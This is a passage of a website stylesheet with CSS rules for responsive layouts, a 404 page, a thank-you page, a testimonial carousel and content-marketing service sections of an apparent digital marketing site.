.semiBigContent {
color: #000 !important;
font-size: 20px !important;
}
    /*TheEnd*/

    .socialSec h1 {
        font-size: 46px;
    }
    .socialSec h2 {
       font-size: 46px; 
    }
    .homeBanner .glowBtnBlue {
        width: 68%;  
    }
    .sameHeaderLayout.homeBanner.seoPageBanner {
        height: 1230px;
    }
    .roiSec {
        height: auto;
        padding: 80px 0px;
    }
    .mapSec {
        /*margin-top: -340px;*/
        padding-top: 40px;
    }
    .infoRightCol {
        padding: 50px 30px 100px 30px;
    }
    .proposalHeaderCol2 {
        display: none !important;
    }
    .sameHeaderLayout.contactLayout {
        height: 2280px;
    }
   /* .sameHeaderLayout.homeBanner {
            height: 2020px;
    }*/
    .socialSec h1 {
        font-size: 32px;
    }
    .socialSec h2 {
       font-size: 32px; 
    }
    .sameHeaderLayout.homeBanner .headerContentCol {
        margin-top: 0px;
    }
    .homeBanner .headerContentCol h1 {
        font-size: 28px;
    }
    .sameHeaderLayout.homeBanner {
        height: auto !important;
    }
    .socialSec img {
        width: 100%;
    }
    .aboutSocialCol {
        display: block;
    }
    .headerBtn.aboutsocialIcons {
        width: 100% !important;
    }
    .aboutSocialCol a {
        margin: 30px 0px;
    }
    .col-md-2.colDivider {
        height: 80px;
    }
    .col-md-2.colDivider:before {
        transform: rotate(90deg);
        top: -120px;
    }
    .statCol.text-center:after {
        display: none;
    }
    .statMainCol {
        flex-direction: column;
    }
    .seoPageBanner .glowBtn {
        flex-direction: column;
    }
    .seoPageBanner .glowBtn a {
        width: 100%;
        margin: 10px 0px;
    }
    .sameHeaderLayout.homeBanner.seoPageBanner {
        height: 1330px; 
    }
    .sameHeaderLayout.homeBanner.seoPageBanner .glowBtnBlue {
        width: 100%;
        margin-top: 15px;
    }
    .serviceCarouselSec .serviceSlider .slick-dots {
        left: 0px;
        top: 10px;
        width: 100%;
        flex-direction: unset;
        z-index: -1;
        height: 20px;
    }
    .serviceCarouselSec .serviceSlider .slick-dots li.slick-active:after {
        width: 30px;
        height: 7px;
        left: -30px;
        top: -7px;
    }
    .serviceCarouselSec .serviceSlider .slick-dots:before {
        width: 100%;
        height: 2px;
    }
    .serviceCarouselSec .serviceSlider .teamContent h3 {
        font-size: 24px;
    }
    .serviceCarouselSec .serviceSlider .slick-dots li.slick-active:after {
        left: 0px;
    }
    .serviceCarouselSec .serviceSlider .slick-dots li button {
        right: 0px;
    }
    .homeBanner,
    .service-page .homeBanner {
        padding-top: 20px;
        margin-top: 90px;
        padding-bottom: 50px;
        height: auto !important;
    }
    .industriesCol {
        text-align: center;
    }
    .marketingServiceSec10 .industriesCol{
        height: auto!important;
    }
    .marketingServiceSec10 .industriesCol:after{
        transform: translate(0, 650px);
    }
    .industriesCol p {
        text-align: center;
    }
    .marketingServiceSec11 .accordion .btn-link{
        word-wrap: break-word!important;
        white-space: normal;
    }
    input.glowBtnBlue.submitBtn {
        font-size: 21px!important;
    }
    .homeStepForm img {
        width: 100%;
    }
    .strategySec.strategySecSeo .mainHeading:after {
        display: none;
    }
    .socialSec.seoSocialSec h1 {
        font-size: 42px;
        margin-bottom: 60px;
    }
    .socialSec.seoSocialSec h1 span {
        font-size: 31px;
    }
    .bulletSec h2,.bulletSec h3 {
        font-size: 40px;
    }
    .bulletSec.importSmallBusiness h2:after {
        display: none;
    }
    .ctaSec.ctaSecSeo {
        height: auto;
        padding: 50px 0px;
    }
    .glowBtn {
        display: block;
    }
    .glowBtn a {
        width: 100%;
        margin: 15px 0px;
        justify-content: center;
    }
    .glowBtn a span {
        position: absolute;
        left: 0px;
    }
   .proposalHeaderBtn .glowBtnBlue {
        width: 100% !important;
        margin-top: 15px !important;
    }
    .roiSec h2:after {
        display: none;
    }
    .serviceCarouselSec .serviceSlider .teamContent h2 {
        font-size: 27px;
    }
    .mainHeading {
        font-size: 46px;
    }
    .strategySec .secHeading {
        font-size: 24px;
    }
    .strategySec .strategyBtn {
        width: 100%;
        font-size: 21px;
    }
    .serviceCarouselSec .carousleInputBtn {
        display: block;
    }
    .serviceCarouselSec .carousleInputBtn input {
        width: 100%;
    }
    .serviceCarouselSec .carousleInputBtn .glowBtnBlue {
        width: 100%;
        margin-top: 20px;
    }
    .industriesSec.industriesSecAbout .industriesCol h6:before {
        display: none;
    }
    .testimonialSec {
        padding: 50px 30px;
     }
     .testimonialColHeading h3 {
        font-size: 30px;
     }
     .testimonialColHeading h2 {
        font-size: 36px;
    }
    .testSlider .teamContent.slick-slide {
        margin-right: 0px;
    }
    .testSlider .slick-list.draggable {
        padding: 0px !important;
    }
    .testimonialCol .slick-dots {
        padding-left: 0px;
        width: 100%;
    }
    .ctaSec h2 a {
        font-size: 32px;
    }
    .testSlider .teamContent.slick-slide {
        height: 545px;
        margin-top: 0px;
    }
    .testSlider .teamContent.slick-slide.slick-current.slick-active {
        height: 545px;
    }
     .achievementContent .col-lg-3 {
        text-align: center;
     }
     .mainHeading,.achievementHeading h2 {
        font-size: 30px;
    } 
    .industriesSec.industriesSecAbout .industriesCol h6 {
        padding-left: 0px;
    }
    .strategyImg img.str-img2 {
        right: 40px;
        top: 20px;
    }
    .contactForm .glowBtnBlue.submitBtn {
        font-size: 25px;
    }
    .footerReviewRow > .col-md-4 > img {
        width: 100%;
    }
    .copyrights {
        height: 65px;
    }
    .primaryHeading  {
        font-size: 36px;
        text-align: center;
    }
    .industriesCol h4:before {
        display: none;
    }
    .sameHeaderLayout.contactLayout .imgCombine.aboutImgCombine {
        left: -34px;
    }
    .homeBanner.sameHeaderLayout.contactLayout {
        height: 2340px;
    }
    .industriesSec,.awardSec,.socialSec,.mapSec,.bulletSec {
        background-size: cover !important;
        background-position: center !important;
    }
    .topNav .navbar {
        padding: 0px;
    }
    .topNav #navbarNav {
        padding: 0px 0px;
        margin-top: 10px;
    }
    .topNav .navbar-toggler:focus {
        outline: none;
    }
    .topNav .navbar li.nav-item {
        text-align: left;
    }
    .megamenu-li.dmenu .dropdown-menu.megamenu {
        transform: translate(0px, 0px);
    }
    .homeBannerRow .socialText {
        display: block;
        position: absolute;
        top: 110px;
        z-index: 999;
    }
    .megamenu-li.dmenu .dropdown-menu.megamenu {
        overflow-y: scroll;
        overflow-x: hidden;
        height: 0px;
        transform: translate(0px, 0px);
        padding: 0px 0px;
        border: 1px solid transparent
    }
    .megamenu-li.dmenu.show .dropdown-menu.megamenu.show {
        height: 300px;
        padding: 15px 0px;
        border: 1px solid rgba(0,0,0,.15);
    }
    .megamenu-li.dmenu:hover .dropdown-menu.megamenu {
        transform: translate(0px, 0px) !important;
    }
    .ctaSec .ctaSecRow h2 {
        font-size: 25px;
        text-align: center;
    }
    .ctaSec .ctaSecRow h4 {
        font-size: 24px;
    }
    .ctaSec.ctaSecSeo h3 {
        text-align: center;
    }
    .homeBannerRow .socialText .downArrow {
        display: none;
    }
    .homeBanner .socialText a {
        margin: 0px 0px 20px 0px;
    }
    .Form-step1 .actions ul li:first-child {
        right: 70px;
    }
    .actions ul li:nth-child(2) {
        right: -30px;
    }
    .actions ul li:last-child {
        right: -30px !important;
    }
    .range-labels {
        margin: 18px 0px 0;
    }
    .range {
        width: 95%;
    }
    .range-labels li {
        width: 40.1px;
        font-size: 7px;
    }
    .contactBannerRow .socialText {
        display: none;
    }
    .underlineHeading {
        display: block !important;
        text-align: center;
        margin-top: 50px;
    }
    .portfolioImgContent .imgContent {
        left: 0px;
        text-align: center;
        width: 100%
    }
    .portfolioImgContent .imgContent h4 {
        width: 100% !important;
        font-size: 36px;
    }
    .homePortfolioSec {
        padding: 50px 0px;
    }
    .portfolioBottomMainClass {
        margin: 50px 0px;
    }
    .amazonSecRow {
        flex-direction: column-reverse;
    }
    .amazonSecRow h4 {
        margin-top: 40px;
        font-size: 35px !important;
        text-align: center;
    }
    .amazonSecRow p {
        text-align: center;
    }
    a.ama-btn {
        margin: 0px auto;
    }
    .blueHeadingBold {
        font-size: 30px !important;
    }
    .portfolio-left .portfolio-heading {
        font-size: 40px !important;
    }
    .portfolio-left .portfolio-heading.bottom {
        font-size: 30px !important;
    }
    .achievementHeading h3 {
        font-size: 35px;
    }
    .testimonialColHeading {
        font-size: 34px !important;
    }
}    
@media (max-width: 375px) {
    .strategySec .strategyBtn{
            font-size: 18px;
    }
    .bulletSec h2, .bulletSec h3 {
        font-size: 25px;
    }
    .socialSec.seoSocialSec h1 {
        font-size: 32px;
    }
    .socialSec.seoSocialSec h1 span {
        font-size: 24px;
    }
    .roiSec h2 {
        font-size: 24px;
    }
    .strategySec.strategySecSeo .mainHeading {
        font-size: 32px;
    }
    .seoServiceDallas h2 {
        font-size: 32px;
    }
    .range {
        width: 96%;
    }
    
    .range-labels li {
        width: 36.1px;
        font-size: 5px;
    }

    
    
}
@media (min-width: 991px) {
    .imgCombineResponsiveCol {
        display: none;
    }
    .mobile-btn .headerBtn,
    .mobile-btn .on-mobile-device {
        display: none;
    }
}


#successMsg {
    display: none;
    width: 100%
}


/*404 Page styling*/


/*Variables*/
.errorPageDesign .left-section .inner-content {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.errorPageDesign * {
  box-sizing: border-box;
}

.errorPageDesign html, .errorPageDesign body {
  margin: 0;
  padding: 0;
}

.errorPageDesign body {
  font-family: "Fira Sans", sans-serif;
  color: #f5f6fa;
}
.errorPageDesign {
   background: linear-gradient(#0C0E10, #446182); 
}
/*.errorPageDesign .background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(#0C0E10, #446182);
}*/
.errorPageDesign .background .ground {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 25vh;
  /*background: #0C0E10;*/
}
@media (max-width: 770px) {
  .errorPageDesign .background .ground {
    height: 0vh;
  }
}

.errorPageDesign .container {
  position: relative;
  margin: 0 auto;
  width: 85%;
  height: 80vh;
  padding-bottom: 0vh;
  display: flex;
  flex-direction: row;
  justify-content: space-around;
}
@media (max-width: 770px) {
  .errorPageDesign .container {
    flex-direction: column;
    padding-bottom: 0vh;
  }
}

.errorPageDesign .left-section, .right-section {
  position: relative;
}

.errorPageDesign .left-section {
  width: 40%;
}
@media (max-width: 770px) {
  .errorPageDesign .left-section {
    width: 100%;
    height: 40%;
    position: absolute;
    top: 0;
  }
}
@media (max-width: 770px) {
  .errorPageDesign .left-section .inner-content {
    position: relative;
    padding: 1rem 0;
  }
}

.errorPageDesign .heading {
  text-align: center;
  font-size: 9em;
  line-height: 1.3em;
  margin: 2rem 0 0.5rem 0;
  padding: 0;
  text-shadow: 0 0 1rem #fefefe;
}
@media (max-width: 770px) {
  .errorPageDesign .heading {
    font-size: 7em;
    line-height: 1.15;
    margin: 0;
  }
}

.errorPageDesign .subheading {
  text-align: center;
  max-width: 480px;
  font-size: 1.5em;
  line-height: 1.15em;
  padding: 0 1rem;
  margin: 0 auto;
  color: #fff;
}
@media (max-width: 770px) {
  .errorPageDesign .subheading {
    font-size: 1.3em;
    line-height: 1.15;
    max-width: 100%;
  }
}

.errorPageDesign .right-section {
  width: 50%;
}
@media (max-width: 770px) {
  .errorPageDesign .right-section {
    width: 100%;
    height: 60%;
    position: absolute;
    bottom: 0;
  }
}

.errorPageDesign .svgimg {
  position: absolute;
  bottom: 90px;
  padding-top: 10vh;
  padding-left: 1vh;
  max-width: 100%;
  max-height: 100%;
}
@media (max-width: 770px) {
  .errorPageDesign .svgimg {
    padding: 0;
  }
}
.errorPageDesign .svgimg .bench-legs {
  fill: #0C0E10;
}
.errorPageDesign .svgimg .top-bench, .svgimg .bottom-bench {
  stroke: #0C0E10;
  stroke-width: 1px;
  fill: #5B3E2B;
}
.errorPageDesign .svgimg .bottom-bench path:nth-child(1) {
  fill: #432d20;
}
.errorPageDesign .svgimg .lamp-details {
  fill: #202425;
}
.errorPageDesign .svgimg .lamp-accent {
  fill: #2c3133;
}
.errorPageDesign .svgimg .lamp-bottom {
  fill: linear-gradient(#202425, #0C0E10);
}
.errorPageDesign .svgimg .lamp-light {
  fill: #EFEFEF;
}

@keyframes glow {
  0% {
    text-shadow: 0 0 1rem #fefefe;
  }
  50% {
    text-shadow: 0 0 1.85rem #ededed;
  }
  100% {
    text-shadow: 0 0 1rem #fefefe;
  }
}

/*404 Page styling*/

@media (min-width: 1200px) {
    .chooseBox {
       height: 225px; 
    }
}


.Form-step1 .actions ul li:nth-child(2) a.popupNext {
    pointer-events: none;
    background: rgb(147, 149, 152);
    cursor: no-drop;
}

/*Thankyou Page*/

.thankyouSec {
    min-height: 100vh;
    display: flex;
    align-items: center;
    background: linear-gradient(180deg, rgba(228,228,245,1) 0%, rgba(255,255,255,1) 100%);
}
.thankyouSec:after {
    content: '';
    background: url(img/wave-bg.png);
    position: absolute;
    width: 100%;
    height: 400px;
    background-repeat: no-repeat;
    bottom: -70px;
    z-index: 1;
    background-size: cover;
}

.thankyouSec h1 {
    color: #2122a9;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 65px;
    font-size: 112px;
}
.thankyouSec h1 span {
    font-size: 52px;
}
.thanksContact h3 {
    color: #0ec4f4;
    font-size: 36px;
    text-transform: uppercase;    
}
.thanksContact p {
    font-size: 20px;
    color: #0ec4f4;
}
.thanksContact {
    margin-top: 40px;
}
.thanksContact:before {
    content: '';
    background:url(img/plane-thankyou.png);
    position: absolute;
    width: 110px;
    height: 76px;
    left: 320px;
    background-repeat: no-repeat;
    top: -30px;
}
/*Thankyou Page*/




/*New Css*/
.rating-col {
    display: flex;
    justify-content: space-between;
}
/*New Css*/

/*Testimonial Carousel*/

.testimonials .testimonial-slider .blogImg img {
    margin: 0px auto;
    border-radius: 17px;
    width: 100%;
    height: 150px;
    object-fit: contain;
}
.testimonials .testimonial-slider .contentTeam:before {
    content: '';
    background: url(img/quote2.png);
    position: absolute;
    width: 80px;
    height: 40px;
    background-repeat: no-repeat;
    left: -32px;
}
.testimonials .slick-list.draggable {
    height: 500px;
    padding: 40px 60px !important;
}
.testimonials .row.teamContentRow {
    box-shadow: 0px 0px 12px 0px #ccc;
    height: 430px;
    padding: 40px 18px;
    width: 100%;
    border-radius: 10px;
}
.testimonials .slick-initialized .slick-slide {
    margin: 0px 15px;
    opacity: 0.4; 
}
.testimonials .slick-initialized .slick-slide.slick-active {
    opacity: 1;
}
.testimonials .slick-track {
    margin-left: 15px;
}
/*.testimonials .testimonial-slider .contentTeam:after {
    content: '';
    background: url(img/quote.png);
    position: absolute;
    width: 80px;
    height: 40px;
    background-repeat: no-repeat;
    right: -90px;
    top: 0px;
}*/
.testimonials .testimonial-slider .contentTeam p {
    text-align: left;
}
.testimonials .testimonial-slider .contentTeam {
    margin-bottom: 13px;
}
.testimonials .testimonial-slider .contentTeam a {
    color: #dbbd00;
    font-size: 18px;
    padding: 0px 3px
}
.testimonials .testimonial-slider .contentTeam.contentTeamHeading {
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.testimonials .testimonial-slider .contentTeam.contentTeamHeading:after,
.testimonials .testimonial-slider .contentTeam.contentTeamHeading:before {
    display: none;
}
.testimonials .testimonial-slider .contentTeam h5 {
    font-size: 19px;
    font-weight: bold;
    color: #424242;
}
.testimonials .testimonial-slider .contentTeam h6 {
    font-size: 19px;
    color: #5d5d5d;
    font-weight: 300;
}
.slick-slide:focus {
    outline: none;
}
/*Testimonial Carousel*/

/*content marketing CSS*/

    
.serviceBody img.image1 {
    vertical-align: middle;
    margin-top: 5px;
}

.serviceBody .glowBtnn1 {
    display: flex;
    align-items: center;
    justify-content: right;
}

.serviceBody .glowBtnn2 {
    display: flex;
    align-items: center;
    justify-content: left;

}

.serviceBody .glowBtnGreen span {
    display: block;
    height: 100%;
    margin: auto 9px auto 0px;
    padding: 9px 11px;
    background: #16b242;
    margin-right: 20px;
    position: absolute;
    left: 0px;
}

.serviceBody .proposalSec .glowBtnBlue {
    width: 267px ;
    margin-top: 0px;
}

.serviceBody .proposalSec .glowBtnBlue span {
    display: flex;
    height: 100%;
    margin: auto 9px auto 0px;
    padding: 17px 11px;
    background: #188fda;
}

.serviceBody .glowBtnGreen {
    height: 50px;
    background: #1ceb57;
    display: block;
    width: 212px;
    display: flex;
    align-items: center;
    justify-content: center !important;
    border-radius: 10px;
    color: #000;
    font-weight: bold;
    transition: 0.5s all ease-in-out;
    position: relative;
    font-size: 16px;
    overflow-x: hidden;
    /*box-shadow: 1px 0px 33px 0px #1ceb57;*/
    transition: 0.5s all ease-in-out;
    padding-left: 35px;
}

.serviceBody .glowBtnBlue {
    height: 50px;
    background: #1c9beb;
    display: block;
    width: 212px;
    display: flex;
    align-items: center;
    border-radius: 10px;
    color: #000;
    font-weight: bold;
    transition: 0.5s all ease-in-out;
    position: relative;
    font-size: 18px;
    overflow-x: hidden;
    /*box-shadow: 1px 0px 33px 0px #1c9beb;*/
    transition: 0.5s all ease-in-out;
}

.serviceBody  .glowBtnBlue {
    width: 450px;
    /*margin-top: 30px;*/
}

.serviceBody .col-sm-12.upback {
    text-align: center;
    vertical-align: middle;
    /*padding: 200px 100px 50px 100px;*/
}

.serviceBody  h2.title-blue {
    color: #213bae;
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;
    font-weight: 500;
    text-transform: uppercase;
}

.serviceBody .title-blue {
    color: #213bae;
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;
    font-weight: 500;
    padding-top: 20px;
    text-transform: capitalize;
}

.serviceBody h1.white {
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-size: 28px;
    font-weight: bold;
    text-transform: uppercase;
}

.serviceBody   span.lightblue {
    color: #0EC4F4;
    font-family: 'Montserrat', sans-serif;
    font-size: 40px;
    font-weight: 900;
    text-transform: uppercase;
}

.serviceBody  p.p0 {
    color: #000;
    font-size: 16px;
    font-family: 'Montserrat';
}

.serviceBody    p.p01 {
    color: #000;
    font-size: 16px;
    font-family: 'Montserrat';
    padding: 10px 0px 0px 0px;
}

.serviceBody   img.aeroimage {
    display: flex;
    position: relative;
    width: 80%;
    left: 50px;
}

.serviceBody   img.divimage {
    width: 100%;
}

.serviceBody   h2.title-bluet {
    color: #1b2d9b;
    font-size: 24px;
    font-family: 'Montserrat';
    font-weight: 400;
}

.serviceBody   h2.title-bluetl {
    color: #1b2d9b;
    font-size: 24px;
    font-family: 'Montserrat';
    font-weight: 400;
    text-align: left;
}

.serviceBody  .col-sm-4.center {
    text-align: center;
}

.serviceBody   img.xtimage {
    height: 90px;
    padding-bottom: 10px;
}

.serviceBody   hr.Pinkline {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 2px solid #F79697;
}

.serviceBody    .title-bluelong {
    color: #213bae;
    font-family: 'Montserrat', sans-serif;
    font-size: 40px;
    font-weight: 500;
    text-transform: uppercase;
}

.serviceBody    .lightbluelong {
    color: #0EC4F4;
    font-family: 'Montserrat', sans-serif;
    font-size: 40px !important;
    font-weight: 900;
    text-transform: uppercase;
}

.serviceBody   .lightblueline1 {
    margin-top: -26px;
    margin-bottom: 1rem;
    width: 135%;
    border: 0;
    border-top: 5px solid #0ec4f4;
}

.serviceBody    .lightblueline {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 3px solid #0ec4f4;
}

.serviceBody   .lightbluelinest {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 3px solid #0ec4f4;
    width: 100px;
    /* float: left; */
    margin-left: 0px;
}

.serviceBody   .lightblueline1 {
    margin-top: -26px;
    margin-bottom: 1rem;
    border: 0;
    border-top: 3px solid #0ec4f4;
}

.serviceBody .upbackground {
    /*background-image: url(img/content/upwardlayer.png);*/
    /* height: 100%; */
    background-size: cover;
    /*margin-top: -150px;*/
    overflow: visible;
    z-index: -999;
    background-repeat: no-repeat;
}

.serviceBody .upbackground2 {
  /*  background-image: url(img/content/upwardlayer.png);*/
    background-size: cover;
    overflow: visible;
    z-index: -999;
    background-repeat: no-repeat;
    height: 350px;
    padding-top: 20px;
    /*margin-bottom: 100px;*/
}

.serviceBody  .social {
    color: #fff;
    font-size: 24px;
    font-family: 'Montserrat';
    font-weight: 400;
}

.serviceBody   .socialf {
    color: #000;
    font-size: 21px;
    font-family: 'Montserrat';
    font-weight: 600;
    text-transform: uppercase;
    padding: 0px 0px 0px 25px;
}

.serviceBody  .dark-blueback {
    background-image: url(img/headerbg-updated.jpg);
    background-position: 100% 10%;
    background-size: cover;
    background-repeat: no-repeat;
    /* height: 194%;*/
    padding-bottom: 110px;
}

.serviceBody   a.Verticalline {
    writing-mode: vertical-lr;
    transform: rotate(180deg);
    /* margin-bottom: 0px; */
    margin: 50px 0px 0px 0px;
    color: #fff;
    display: block;
}

.serviceBody   .row.banner {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.serviceBody  .secondpara {
    vertical-align: middle;
    margin-top: 50px;
}

.serviceBody  .col-sm-12.single {
    padding: 0px;
    text-align: center;
    /* font-size: 20px; */
}

.serviceBody   .p011 {
    font-size: 24px;
    color: #000;
    line-height: 1.5;
    font-family: 'Montserrat';
    margin-top: 30px;
}

.serviceBody   .title-black {
    font-family: 'Montserrat';
    font-size: 27px;
    color: #454545;
    font-weight: 600;
    padding-top: 25px;
    text-transform: uppercase;
}

.serviceBody   .darktblue {
    font-size: 50px;
    text-transform: uppercase;
    font-family: 'Montserrat';
    color: #213bae;
}

.serviceBody   .p0m {
    color: #000;
    font-size: 16px;
    font-family: 'Montserrat';
    margin-top: 50px;
}

.serviceBody   .redline {
    color: red;
    border: 2px solid red;
    width: 30px;
    /* text-align: left; */
    float: left;
}

.serviceBody  .containerMargin {
    margin-top: -86px;
}

.serviceBody    .downback {
    background-image: url(img/content/greyback.png);
    background-position: 100% 75%;
    /* height: 500px; */
    /* vertical-align: middle; */
    display: flex;
    align-items: center;
    justify-content: stretch;
}

.serviceBody  .thirdpara {
    margin-top: 50px;
}

.serviceBody   .ph0 {
    font-size: 25px;
    line-height: 1;
    color: #000;
    font-family: 'Montserrat';
    margin: 0px;
}

.serviceBody   .lightbluebigfont {
    color: #0EC4F4;
    font-family: 'Montserrat', sans-serif;
    font-size: 50px;
    font-weight: 500;
    text-transform: uppercase;
}

.serviceBody   .aligncenter {
    text-align: left;
    padding-top: 40px;
    color: #939598;
    font-family: 'Montserrat';
    font-size: 16px;
}

.serviceBody   .bluebackground {
    background-image: url(img/content/darkblue.png);
    height: 250px;
    margin-top: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.serviceBody   .bluebackground2 {
    background-image: url(img/content/bluebtns.png);
    height: 250px;
    margin-top: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}
.serviceBody .bluebackground2 p,.serviceBody .bluebackground2 h4,.serviceBody .bluebackground2 h5 {
    color: #fff;
}

.serviceBody   .title-white {
    color: #fff;
    font-size: 40px;
    text-align: center;
    font-family: 'Montserrat';
    text-transform: uppercase;
}
/*Bootstrap Animatted Buttom
*/

.serviceBody   .button {
    border-radius: 4px;
    background-color: #1C9BEB;
    border: none;
    color: #000;
    text-align: center;
    font-size: 20px;
    padding: 15px;
    font-weight: 700;
    width: 335px;
    /*transition: all 0.5s;*/
    transition: all .5s ease-out;
    cursor: pointer;
    font-family: 'Montserrat';
    margin: 5px;
}

.serviceBody    .button span {
    cursor: pointer;
    display: inline-block;
    position: relative;
    transition: 0.5s;
    text-align: left;
}

.serviceBody    .button span:after {
    content: '\00bb';
    position: absolute;
    opacity: 0;
    top: 0;
    right: -20px;
    transition: 0.5s;
}

.serviceBody    .fa-mobile:before {
    content: "\f10b";
    font-size: 50px;
}

.serviceBody   .button:hover span {
    padding-right: 25px;
}

.serviceBody   .button:hover span:after {
    opacity: 1;
    right: 0;
}
/*Yellow-button
*/

.serviceBody   .button1 {
    border-radius: 4px;
    background-color: #ebbe1c;
    border: none;
    color: #000;
    text-align: center;
    font-size: 20px;
    padding: 15px;
    font-weight: 700;
    width: 350px;
    transition: all 0.5s;
    cursor: pointer;
    font-family: 'Montserrat';
    margin: 5px;
    height: 85px;
    transition: all 0.5s ease-out;
}

.serviceBody    .button1:hover {
    width: 385px;
    background-color: #0ec4f4;
    /* transition: width 2s linear 1s; */
    transition: all .5s ease-out;
}

.serviceBody   .button1 span {
    cursor: pointer;
    display: inline-block;
    position: relative;
    transition: 0.5s;
    text-align: left;
}

.serviceBody   .button1 span:after {
    content: '\00bb';
    position: absolute;
    opacity: 0;
    top: 0;
    right: -20px;
    transition: 0.5s;
}

.serviceBody   .fa-mobile-alt:before {
    content: "\f3cd";
    font-size: 50px;
    padding-right: 30px;
}

/* .serviceBody .text-center {
    text-align: center!important;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
} */
.upbackground ul li {
    text-transform: capitalize;
}
.serviceBody    .newBtn {
    background: #FFD12D;
    display: block;
    width: 350px;
    height: 85px;
    display: flex;
    justify-content: center;
    border-radius: 10px;
    margin: 0px auto;
}

.serviceBody   .newBtn:hover {
    background: #f7c40e;
}

.serviceBody   .newBtn:hover .newBtnRow img {
    animation: shake 0.82s cubic-bezier(.36, .07, .19, .97) both;
}

@keyframes shake {
    10%,
    90% {
        transform: translate3d(-1px, 0, 0);
    }
    20%,
    80% {
        transform: translate3d(2px, 0, 0);
    }
    30%,
    50%,
    70% {
        transform: translate3d(-4px, 0, 0);
    }
    40%,
    60% {
        transform: translate3d(4px, 0, 0);
    }
}

.serviceBody    .newBtnRow {
    display: flex;
    align-items: center;
    justify-content: center;
}

.serviceBody    .btnContent {
    font-weight: bold;
    color: #000;
    padding-left: 30px;
}

.serviceBody    .btnContent p {
    text-transform: uppercase;
    font-size: 12.5px !important;
    margin-left: 2px;
    color: #000 !important;
}

.serviceBody    .btnContent span {
    font-size: 26px;
}

.serviceBody   .flex-div {
    display: flex;
    justify-content: flex-start;
    align-items: flex-end;
    text-align: left;
}

.serviceBody   .Imagetitle {
    display: flex;
    align-items: center;
    justify-content: center;
}

.serviceBody   .social-icons {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-around;
    font-size: 35px;
    margin-top: 50px;
    /* background-color: blue; */
    /* border-radius: 50px; */
}

.serviceBody span.sc {
    color: #fffffffc;
    background: linear-gradient(to bottom, #33ccff 0%, #2774cc 100%);
    border-radius: 50px;
    padding: 3px;
    /* font-size: 40px; */
    opacity: 1.5;
    height: 55px;
    text-align: center;
    width: 57px;
    transition: all .5s ease-out;
}

.serviceBody    a {
    color: #ffffffe6;
    text-decoration: none !important;
    background-color: transparent;
}

.serviceBody    h5.tit {
    font-size: 16px;
    margin-top: 15px;
    display: flex;
    align-content: center;
    color: #000000;
    font-family: 'Montserrat';
    text-transform: uppercase;
    justify-content: center;
}

.serviceBody   section.lightbluebackgroundcolor {
    padding-top: 40px;
    background-color: #dff7fe;
    text-align: center;
    vertical-align: middle;
    height: 300px !important;
}

.serviceBody  .downArrow {
    animation: downArrow 2s ease-in-out infinite;
    position: relative;
}

@keyframes downArrow {
    0% {
        top: 0px;
    }
    50% {
        top: 15px;
    }
    100% {
        top: 0px;
    }
}

.serviceBody    i.fas.fa-arrow-down {
    margin-left: 5px;
    margin-top: 50px;
}

.serviceBody   a.downArrow {
    color: #fff;
}
/*BannerBTn*/

.serviceBody    .redirectBtnTransparent:hover {
    background-position: left bottom;
    color: #fff;
}

.serviceBody   .redirectBtnTransparent {
    border: 4px solid #0ec4f4;
    width: 215px;
    height: 55px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 45px 0px;
    border-radius: 14px;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    transition: 0.5s all ease-in-out;
    background: linear-gradient(to right, #0ec4f4 50%, rgb(255 255 255 / 0%) 50%);
    background-size: 200% 100%;
    background-position: right bottom;
    transition: all .5s ease-out;
}

.serviceBody   .fa-arrow-right:before {
    content: "\f061";
    margin-left: 10px;
}
/*button.redirectBtnTransparent {
background-color: transparent;
border: 3px solid #0EC4F4;
margin-top: 50px;
width: 167px;
height: 50px;
border-radius: 12px;
color: #fff;
font-family: 'Montserrat';
font-size: 20px;
}*/

.serviceBody .dark-blueback .form-back input {
    /* margin: 1px; */
    margin-bottom: 10px;
    width: 100%;
    height: 40px;
    background-color: transparent;
    border: 1px solid #999;
    border-radius: 5px;
    color: #000 !important;
    font-family: 'Montserrat';
    font-size: 16px;
}
.serviceBody .dark-blueback .form-back input.formbtn {
    width: 200px;
    background: #0ec4f4;
    border: none;
    font-weight: bold;
}
.serviceBody   .dark-blueback .form-back textarea#subject {
    background-color: transparent;
    color: #000 !important;
    border: 1px solid #999;
    border-radius: 5px;
    font-size: 16px;
    font-family: 'Montserrat';
    height:100px;
    width: 100%;
}
.serviceBody    .dark-blueback .form-back form {
    padding: 20px 30px
}

::-webkit-input-placeholder {
    /* Edge */
    color: #999;
}

.serviceBody .form-back {
    /* background-image: url(img/content/file:///C:/Users/DELL/Desktop/XtremeTechnology/contact-header-ng.png); */
    background-position: 100% auto;
    /* background-size: cover; */
    padding-top: 35px;
    border-radius: 30px;
    background-color: #fff;
    box-shadow: 6px 1px 91px 0px #0f0d0d;
    margin-top: 30px;
}

.serviceBody   form {
    text-align: center;
}

.serviceBody   .formbtn {
    background-color: #0ec4f4;
    width: 40%;
    text-align: center;
    margin-top: 10px;
    border: none;
    transition: all 1s ease-out;
}

.serviceBody    .formbtn:hover {
    background-color: #fcd31a;
}

.serviceBody   .formwhite {
    color: #000;
    font-size: 16px;
    font-family: 'Montserrat';
    padding: 0px 15px 0px 25px;
}

.serviceBody   span.btnsize {
    font-size: 15px;
    font-weight: 500;
    font-family: 'Montserrat';
    text-align: center;
}

.serviceBody   .bold {
    font-weight: bold;
    font-size: 25px;
    text-align: center;
    color: #262c2f;
}
/*Mobile-Responsive
